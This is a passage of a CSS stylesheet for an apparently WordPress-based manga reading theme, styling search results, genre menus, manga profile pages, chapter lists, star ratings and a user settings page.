body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
  margin-bottom: 0;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
    margin-bottom: 9px;
  }
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
    margin-bottom: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
  margin-left: 95px;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
    margin-left: 0;
    display: block;
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after {
  content: "";
  display: table;
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta > * {
  display: inline-block;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
  margin-left: 16px;
}
@media (max-width: 480px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
    margin-left: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
  margin-left: 110px;
}
@media (max-width: 680px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 10px;
  }
}
@media (max-width: 420px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 0px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score {
  margin-left: 8px;
  font-size: 12px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter {
  margin-left: 20px;
  background-color: #ebebeb;
  padding: 0px 10px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a {
  color: #666666;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover {
  background-color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a {
  color: #fff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  font-weight: 600;
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child {
  margin-bottom: 0;
}
body.search .no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
body.search .no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.search .no-results .icon-not-found {
  margin-bottom: 11px;
}
body.search .no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
body.search .no-results .not-found-content {
  font-size: 18px;
}
/*  */
.genres_wrap .c-blog__heading.style-3:after {
  border-top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.genres_wrap .c-blog__heading.style-3.active:after {
  border-top: 10px solid #eb3349;
}
.genres_wrap a.btn-genres {
  border: 2px solid #eb3349;
  padding: 3px 9px;
  color: #eb3349;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap a.btn-genres.active:before {
  content: "\f286";
  font-family: "Ionicons";
}
.genres_wrap a.btn-genres:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.genres_wrap .genres__collapse {
  width: 100%;
  display: none;
}
.genres_wrap .genres__collapse .genres ul {
  margin-top: -7px;
  margin-bottom: -7px;
}
.genres_wrap .genres__collapse .genres ul:after {
  display: table;
  content: "";
  clear: both;
}
.genres_wrap .genres__collapse .genres ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.genres_wrap .genres__collapse .genres ul li a {
  font-weight: 600;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li a:hover {
  color: #ef4447;
  text-decoration: none;
}
.genres_wrap .genres__collapse .genres ul li a:hover:before {
  color: #ef4447;
}
.genres_wrap .genres__collapse .genres ul li a:before {
  content: "\f284";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  margin-right: 10px;
  color: #666666;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li span.count {
  margin-left: 5px;
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
}
body.manga-page .profile-manga {
  margin-bottom: 50px;
}
body.manga-page .profile-manga .post-title h1 {
  margin-top: 14px;
  font-size: 20px;
  font-weight: normal;
  color: #eb3349;
}
body.manga-page .profile-manga .post-title a {
  color: #eb3349;
}
body.manga-page .profile-manga .tab-summary .post-content_item,
body.manga-page .profile-manga .post-status .post-content_item {
  font-size: 0;
  margin-bottom: 3px;
}
body.manga-page .profile-manga .tab-summary .post-content_item > *,
body.manga-page .profile-manga .post-status .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
  width: 106px;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 8px;
  font-weight: 600;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
    margin-bottom: 3px;
  }
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content {
  width: calc(100% - 106px);
  word-break: break-word;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),
body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
  body.manga-page .profile-manga .post-status .post-content_item .summary-content {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3em );
  /* fallback */
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .post-content_item,
  body.manga-page .profile-manga .post-status .post-content_item {
    margin-bottom: 10px;
  }
}
body.manga-page .profile-manga .tab-summary {
  padding: 15px 0 50px;
  display: table;
  width: 100%;
}
body.manga-page .profile-manga .tab-summary .summary_image {
  width: 225px;
  padding: 15px;
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap {
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
  padding-left: 30px;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(255, 255, 255, 0.5);
  top: 0;
  bottom: 0;
  left: 30px;
  right: 0;
  padding: 20px 30px 30px;
  font-size: 0;
  min-height: 318px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content {
  width: 70%;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  width: 30%;
  margin-top: 56px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action {
  margin: 0 -15px;
  padding-top: 16px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after {
  display: table;
  content: "";
  clear: both;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark {
  width: 50%;
  float: left;
  padding: 0 15px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail {
  text-align: center;
  line-height: 1.35;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a {
  display: inline-block;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i {
  font-size: 36px;
  color: #ec3649;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment {
  border-right: 1px solid #e1e1e1;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child {
  padding-left: 0;
}
body.manga-page .profile-manga .tab-summary .loader-inner {
  display: none;
  position: absolute;
  left: 45px;
  top: 15px;
  z-index: 99;
}
body.manga-page .profile-manga .tab-summary .loader-inner > div {
  background-color: #eb3349;
  width: 10px;
  height: 10px;
}
body.manga-page .profile-manga .tab-summary .post-rating {
  margin-bottom: 12px;
  position: relative;
  transition: opacity ease-in 0.5s;
}
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating {
  position: relative;
  top: 0;
  display: none;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i {
  font-size: 30px;
  margin: 0 1px;
}
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i:hover {
  cursor: pointer;
}
body.manga-page .profile-manga .tab-summary .post-rating span {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 24px;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating {
  display: block;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating {
  display: none;
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    width: 150px;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    overflow: visible;
    padding-left: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    position: relative;
  }
}
@media (max-width: 992px) and (min-width: 678px) {
body.manga-page .profile-manga .tab-summary .summary_image{background: none !important; vertical-align: top;padding: 0;}
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    padding: 15px;
    background: #fff;
    margin: 0 auto 20px;
    width: auto;
    display: inherit;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    display: block;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    left: 0;
  }
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
    width: 100%;
    margin-top: 0;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul, .shortcode-manga-chapters .listing-chapters_wrap > ul {
  padding-left: 0;
  margin-top: -15px;
  margin-bottom: 20px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li, .shortcode-manga-chapters .listing-chapters_wrap > ul li {
  list-style: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li a, .shortcode-manga-chapters .listing-chapters_wrap > ul li a {
  padding: 15px 0;
  display: inline-block;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li ul, .shortcode-manga-chapters .listing-chapters_wrap > ul li ul {
  padding-left: 30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li:hover, .shortcode-manga-chapters .listing-chapters_wrap > ul li:hover {
  cursor: pointer;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
  pointer-events: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon:before {
  line-height: 20px;
  width: 20px;
  height: 20px;
  text-align: center;
  background-color: #f3f3f3;
  border-radius: 2px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child.active > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child.active > i.icon:before {
  content: "\f368";
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main ul.sub-chap, .shortcode-manga-chapters .listing-chapters_wrap > ul.main ul.sub-chap {
  display: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a {
  padding: 10px 0;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover), .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover) {
  color: #ffffff;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li {
  position: relative;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .no-chapter, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .no-chapter {
  margin-left: 25px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 600px) {
  body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  background-color: #ebebeb;
  width: 100%;
  opacity: 1;
  visibility: visible;
  left: 0
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:last-child:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.version-chap > li > a,
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.version-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li > a {
  font-weight: 600;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before {
  line-height: 15px;
  width: 15px;
  height: 15px;
  text-align: center;
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
}
body.manga-page .description-summary {
  margin-bottom: 38px;
}
body.manga-page .description-summary.hide_show-more {
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap {
  max-height: 550px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{
	background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:before {
  display: inline-block;
  width: 50px;
  height: 50px;
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  content: "\f110";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  font-size: 50px;
  line-height: 50px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  color: var( --madara-main-color );
}

body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after {
  opacity: 1;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after {
  opacity: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before {
  opacity: 1;
}
body.manga-page .summary__content.show-more {
  height: 119px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .summary__content.show-more:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page .summary__content.show-more.active:after {
  opacity: 0;
}
body.manga-page .c-content-readmore,
body.manga-page .c-chapter-readmore {
  text-align: center;
}
body.manga-page .content-readmore,
body.manga-page .chapter-readmore {
  -webkit-transition: color 200ms;
  -moz-transition: color 200ms;
  -o-transition: color 200ms;
  transition: color 200ms;
  font-weight: 600;
  color: #ffffff;
  text-decoration: none;
  position: relative;
}
body.manga-page .content-readmore:after,
body.manga-page .chapter-readmore:after {
  content: "\f0d7";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
}
body.manga-page .content-readmore.more:after,
body.manga-page .chapter-readmore.more:after {
  content: "\f0d8";
}
body.manga-page .content-readmore:hover,
body.manga-page .chapter-readmore:hover {
  color: #eb3349;
}
body.manga-page .chapter-readmore {
  display: none;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore {
  height: 20px;
  position: relative;
  -webkit-transition: height 0.3s, margin-bottom 0.2s;
  -moz-transition: height 0.3s, margin-bottom 0.2s;
  -o-transition: height 0.3s, margin-bottom 0.2s;
  transition: height 0.3s, margin-bottom 0.2s;
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore {
  position: absolute;
  top: 15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.manga-page .listing-chapters_wrap.show .c-chapter-readmore {
  margin-bottom: 35px;
}
body.manga-page .wp-manga-tags-wrapper {
  margin-top: 26px;
  margin-bottom: 5px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags {
  font-size: 12px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5 {
  margin-top: 0;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover) {
  color: #fff;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child) {
  margin-left: 5px;
}
body.manga-page.reading-manga .wp-manga-tags-wrapper {
  margin-top: 26px;
}
.settings-page {
  /* nav-tab */
  /* tab-content */
}
.settings-page .nav-tabs-wrap {
  margin-bottom: 30px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs {
  border-bottom: none;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li {
  width: 100%;
  position: relative;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a {
  background-color: #f3f3f3;
  color: #333;
  font-weight: 600;
  padding: 10px 15px 8px;
  border: none;
  border-radius: 0;
  margin-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 15px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 768px) {
  .settings-page .nav-tabs-wrap ul.nav-tabs li:after {
    content: none;
  }
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after {
  opacity: 1;
  visibility: visible;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active a {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap {
  padding-bottom: 30px;
}
.settings-page .tabs-content-wrap input[type=submit] {
  width: auto;
  padding: 10px 20px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item {
  padding: 10px 0px;
  border-bottom: 1px solid #ebebeb;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child {
  padding-top: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child {
  border-bottom: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
  width: 195px;
  height: 195px;
  position: relative;
  float: left;
  overflow: hidden;
